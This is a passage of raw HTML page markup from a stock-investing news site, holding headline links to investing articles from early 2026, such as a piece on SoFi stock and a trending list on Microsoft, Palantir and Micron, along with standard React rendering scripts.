fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><article class="relative mb-[16px] lg:mb-[24px]"><a class="hover:underline" href="/investing/2026/02/02/sofi-technologies-sofi-stock-down-below-25-time-to/"><div class="relative aspect-[985/579] overflow-hidden brightness-75 filter"><img alt="Getty - archery outdoors determination serious" decoding="async" data-nimg="fill" class="transform object-cover transition duration-700 hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 920px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=3840&amp;op=resize"/></div><div class="lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]"><h3 class="md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]" style="text-shadow:0px 0px 4px rgba(0, 0, 0, 0.8)">SoFi Technologies (SOFI) Stock Down Below $25 -- Time to Buy?</h3></div></a></article><div class="mb-[40px]"><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/nvidia-is-poised-to-make-the-largest-investment-we/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 1 thumbnail" loading="eager" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Nvidia is Poised to Make &quot;The Largest Investment We&#x27;ve Ever Made.&quot; Here&#x27;s What It Means for Investors</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/2-no-brainer-high-yield-energy-stocks-to-buy/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 2 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850449%2Foil-and-gas-production-pad-in-a-desert-setting.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">2 No-Brainer High-Yield Energy Stocks to Buy for Reliable Income Right Now</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/upss-latest-update-is-shocking-heres-what-it-means/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 3 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853590%2Fgettyimages-1055961984-1201x801-d21b45d.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">UPS&#x27; Latest Update Is Shocking: Here&#x27;s What It Means for Investors</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/buy-magnificent-seven-growth-stocks-meta-microsoft/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 4 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853496%2Fcomputer-chip-technology-1200x675-128554e.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">2 Unstoppable &quot;Magnificent Seven&quot; Growth Stocks to Buy Even if There&#x27;s a Stock Market Sell-Off in 2026</h3></a></article></div><a class="foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block" href="/investing-news/">View All Fool Articles</a></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>self.__next_f.push([1,"2f:[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]\",\"children\":\"Trending News\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"29ae8b23-e266-4ecb-a804-b84051f73828-0\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/\",\"children\":\"Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026\"}]}],[\"$\",\"li\",\"4c20ebe2-e05f-4d83-ab74-7c33521b30b0-1\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/\",\"children\":\"Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.\"}]}],[\"$\",\"li\",\"b0123dcb-8200-46aa-9990-21809f396b21-2\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/verizon-pricing-lost-2-million-customers/\",\"children\":\"Verizon's CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers\"}]}],[\"$\",\"li\",\"7b4d5f66-b700-4223-b17c-547d4128446c-3\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/a-once-in-a-decade-investment-opportunity-1-artifi/\",\"children\":\"A Once-in-a-Decade Investment Opportunity: 1 Artificial Intelligence (AI) Semiconductor Stock That Could Go Parabolic in 2026 (Hint: It's Not Nvidia)\"}]}],[\"$\",\"li\",\"075698dc-2ee4-4c85-8308-effd9e2ee852-4\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/02/01/retirees-on-social-security-just-got-some-good-new/\",\"children\":\"Retirees on Social Security Just Got Some Good News From Uncle Sam\"}]}],[\"$\",\"li\",\"b9df9b65-5f5e-475d-ad39-2cdee1fe5065-5\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/shares-down-10-earnings-call-microsoft-stock/\",\"children\":\"With Shares Down 10% After Its Earnings Call, Is Microsoft a Buy?\"}]}],[\"$\",\"li\",\"356be8f5-55e1-4ddf-8973-42ecbb109fdb-6\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/this-dirt-cheap-stock-is-expected-to-quadruple-its/\",\"children\":\"This Dirt Cheap Stock Is Expected to Quadruple Its Earnings This Year\"}]}],[\"$\",\"li\",\"8562bf29-21ad-4093-9196-d23152bd70e5-7\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/cathie-wood-goes-shopping-3-stocks-she-just-bought/\",\"children\":\"Cathie Wood Goes Shopping: 3 Stocks She Just Bought\"}]}],[\"$\",\"li\",\"cee67991-ea71-41b8-838a-6eef1512b925-8\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/31/congress-could-cost-rocket-lab-a-4-billion-payday/\",\"children\":\"Congress Could Cost Rocket Lab a $4 Billion Payday\"}]}],[\"$\",\"li\",\"23d83d41-8b42-4d53-b803-2ec133becf5d-9\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/soundhound-ai-looks-primed-to-deliver-supercharged/\",\"children\":\"SoundHound AI Looks Primed to Deliver Supercharged Returns in 2026\"}]}],[\"$\",\"li\",\"6832d1fa-9064-4c94-9f49-a40b5749cf99-10\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/ai-palantir-27-below-high-decline-just-get-started/\",\"children\":\"Prediction: AI Titan Palantir Technologies Is 27% Below Its All-Time High -- and This Decline Is Just Getting Started\"}]}],[\"$\",\"li\",\"17cfde86-0672-48c2-89e5-0a599fc634b5-11\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/the-best-stocks-to-invest-500-in-this-february/\",\"children\":\"The Best Stocks to Invest $500 in This February\"}]}],[\"$\",\"li\",\"dda0ab5b-d1b1-4264-86dd-39d5f899e3e2-12\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/better-artificial-intelligence-stock-ionq-vs-d-wav/\",\"children\":\"Better Artificial Intelligence Stock: IonQ vs. D-Wave Quantum\"}]}],[\"$\",\"li\",\"1ed84e35-d78c-4450-9289-6ba1de91f5e8-13\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/how-much-higher-can-micron-stock-go/\",\"children\":\"How Much Higher Can Micron Stock Go?\"}]}],[\"$\",\"li\",\"31528ec7-72ae-4b6e-903f-96e238d6feb3-14\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/what-is-one-of-the-best-sector-stocks-to-hold-for/\",\"children\":\"What Is One of the Best Tech Stocks to Hold for the Next 10 Years?\"}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block\",\"href\":\"/trending-news/\",\"children\":\"View All Trending News\"}]]\n"])</script><div hidden id="S:1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]">Trending News</h2><ul><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/">Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/">Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/verizon-pricing-lost-2-million-customers/">Verizon&#x27;s CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/a-once-in-a-decade-investment-opportunity-1-artifi/">A Once-in-a-Decade Investment Opportunity: 1 Artificial Intelligence (AI) Semiconductor Stock That Could Go Parabolic in 2026 (Hint: It&#x27;s Not Nvidia)</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/02/01/retirees-on-social-security-just-got-some-good-new/">Retirees on Social Security Just Got Some Good News From Uncle Sam</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/shares-down-10-earnings-call-microsoft-stock/">With Shares Down 10% After Its Earnings Call, Is Microsoft a Buy?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/this-dirt-cheap-stock-is-expected-to-quadruple-its/">This Dirt Cheap Stock Is Expected to Quadruple Its Earnings This Year</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/cathie-wood-goes-shopping-3-stocks-she-just-bought/">Cathie Wood Goes Shopping: 3 Stocks She Just Bought</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/31/congress-could-cost-rocket-lab-a-4-billion-payday/">Congress Could Cost Rocket Lab a $4 Billion Payday</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/soundhound-ai-looks-primed-to-deliver-supercharged/">SoundHound AI Looks Primed to Deliver Supercharged Returns in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/ai-palantir-27-below-high-decline-just-get-started/">Prediction: AI Titan Palantir Technologies Is 